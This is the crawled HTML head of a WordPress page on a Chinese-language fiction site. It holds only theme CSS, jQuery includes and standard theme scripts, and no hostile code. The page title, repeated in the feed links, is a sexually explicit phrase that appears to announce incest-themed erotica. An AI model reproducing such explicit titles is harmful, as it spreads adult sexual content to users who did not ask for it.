

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E5%B0%8F%E5%A7%A8%E6%AF%8D%E5%A5%B3%E6%B7%AB%E6%B0%B4%E6%BB%BF%E5%A4%A9%E9%A3%9B/
body_size: 73018
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>小姨母女淫水滿天飛 | 風雪文學</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈小姨母女淫水滿天飛〉留言的資訊提供" href="https://fsnovel.com/%e5%b0%8f%e5%a7%a8%e6%af%8d%e5%a5%b3%e6%b7%ab%e6%b0%b4%e6%bb%bf%e5%a4%a9%e9%a3%9b/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%25b0%258f%25e5%25a7%25a8%25e6%25af%258d%25e5%25a5%25b3%25e6%25b7%25ab%25e6%25b0%25b4%25e6%25bb%25bf%25e5%25a4%25a9%25e9%25a3%259b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%25b0%258f%25e5%25a7%25a8%25e6%25af%258d%25e5%25a5%25b3%25e6%25b7%25ab%25e6%25b0%25b4%25e6%25bb%25bf%25e5%25a4%25a9%25e9%25a3%259b%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/3390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fsnovel.com/%e5%b0%8f%e5%a7%a8%e6%af%8d%e5%a5%b3%e6%b7%ab%e6%b0%b4%e6%bb%bf%e5%a4%a9%e9%a3%9b/" />
<link rel='shortlink' href='https://fsnovel.com/?p=3390' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4d483ded12","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"4d483ded12","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"4d483ded12","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="76c101f0b5";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
